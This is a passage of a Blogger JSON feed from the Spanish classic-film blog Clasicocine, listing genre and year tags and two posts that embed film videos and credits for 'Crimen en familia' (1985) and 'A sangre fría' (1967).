B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Nazismo"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Comedia de terror"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Animales"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"Años 60"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"1990"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Catástrofes"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"Fantasmas"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"1997"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Gran Depresión"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"Antigua Roma"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Distopía"},{"term":"Infancia"},{"term":"Juego"},{"term":"Pobreza"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"1998"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Casas encantadas"},{"term":"Homosexualidad"},{"term":"Robots"},{"term":"Celos"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1995"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"Infantil"},{"term":"1936"},{"term":"1994"},{"term":"1996"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Espada y brujería"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2002"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Póker"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Volcanes"},{"term":"Vudú"},{"term":"1925"},{"term":"1930"},{"term":"2001"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Pearl Harbor"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Thriller futurista"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Western futurista"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Años 90"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Insectos"},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Basado+en+hechos+reales?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Basado%20en%20hechos%20reales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Basado+en+hechos+reales\/-\/Basado+en+hechos+reales?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"75"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-412816421666931367"},"published":{"$t":"2025-10-28T17:14:00.004+01:00"},"updated":{"$t":"2025-10-28T17:14:43.901+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"}],"title":{"type":"text","$t":"Crimen en familia (1985) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TwtO7RYh0qO9RmCvY1mWSTH7aXAcXhyGhZwAY9H7ihyJ4BEbgG_Kp3DBR6bfRUnhmI83ccH_DqZNm82hSogsTiRic1M6RB9LnPD7usARrrT3ciYkNsDMw2VVdcI3_4BjFFgBp8GyDnmlUQ6f8Q-1g7cT-I1dg1aAftrb6xAkVQHnNDJuKn09Gi-MiG3r\/s758\/img_5479_4d04a7e6ad1297bc8da0a3d29640ef65_20.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TwtO7RYh0qO9RmCvY1mWSTH7aXAcXhyGhZwAY9H7ihyJ4BEbgG_Kp3DBR6bfRUnhmI83ccH_DqZNm82hSogsTiRic1M6RB9LnPD7usARrrT3ciYkNsDMw2VVdcI3_4BjFFgBp8GyDnmlUQ6f8Q-1g7cT-I1dg1aAftrb6xAkVQHnNDJuKn09Gi-MiG3r\/s320\/img_5479_4d04a7e6ad1297bc8da0a3d29640ef65_20.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_15i2nUrjRckxiKh-7gM7Y6OEbBUPPFDUhHnKvXISiFDC5JX1U0Qnnz9iNDIwCsXqsW8JfSUzowdNVNgCC0SkdI8W5P5GaghIvgoes_uvfekJltiQd-7YxFrOokVCjg1BGI9ZoM84DCUkD9lfUkZWxXHP2zVdzr7Qgr3DNk6EeyRvwM40P4bfW6frFwpj\/s629\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"629\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_15i2nUrjRckxiKh-7gM7Y6OEbBUPPFDUhHnKvXISiFDC5JX1U0Qnnz9iNDIwCsXqsW8JfSUzowdNVNgCC0SkdI8W5P5GaghIvgoes_uvfekJltiQd-7YxFrOokVCjg1BGI9ZoM84DCUkD9lfUkZWxXHP2zVdzr7Qgr3DNk6EeyRvwM40P4bfW6frFwpj\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYzTPAIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-kUPNaRe1j=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/412816421666931367\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/crimen-en-familia-1985-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/412816421666931367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/412816421666931367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/crimen-en-familia-1985-hdtv.html","title":"Crimen en familia (1985) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TwtO7RYh0qO9RmCvY1mWSTH7aXAcXhyGhZwAY9H7ihyJ4BEbgG_Kp3DBR6bfRUnhmI83ccH_DqZNm82hSogsTiRic1M6RB9LnPD7usARrrT3ciYkNsDMw2VVdcI3_4BjFFgBp8GyDnmlUQ6f8Q-1g7cT-I1dg1aAftrb6xAkVQHnNDJuKn09Gi-MiG3r\/s72-c\/img_5479_4d04a7e6ad1297bc8da0a3d29640ef65_20.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8523606883704008759"},"published":{"$t":"2025-08-30T10:31:00.000+02:00"},"updated":{"$t":"2025-08-30T10:31:09.006+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"A sangre fría (1967) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7hcURhvgb8dKp-5aZpbGDRn1iItLB32I_OdY3-X6RZER84mXkZ_CLUD92jlhep0gOgZnH4uug4hCikmBiI6POV1cN5iaE_x4IvVphLSGga4eSYI8RIR30Dy2G9BkdoD3phz5sYp9tVpa2d6g0znCrFkAgoWSowN_sZ7DARzJLDusBKAEX7d-AI0Fu-g\/s1500\/81H4qjfWxML._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1210\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7hcURhvgb8dKp-5aZpbGDRn1iItLB32I_OdY3-X6RZER84mXkZ_CLUD92jlhep0gOgZnH4uug4hCikmBiI6POV1cN5iaE_x4IvVphLSGga4eSYI8RIR30Dy2G9BkdoD3phz5sYp9tVpa2d6g0znCrFkAgoWSowN_sZ7DARzJLDusBKAEX7d-AI0Fu-g\/s320\/81H4qjfWxML._SL1500_.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EIn Cold Blood\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E134 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Richard%20Brooks\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Brooks\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Brooks\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERichard Brooks (Novela: Truman Capote)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EQuincy Jones\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EConrad Hall (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Blake\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Blake\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Scott%20Wilson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EScott Wilson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Forsythe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Forsythe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Stewart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jeff%20Corey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJeff Corey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gerald%20S.%20O%27Loughlin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGerald S. O'Loughlin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Gallaudet\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Gallaudet\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Flavin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Flavin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20McGraw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles McGraw\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Will%20Geer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWill Geer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vaughn%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVaughn Taylor\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan 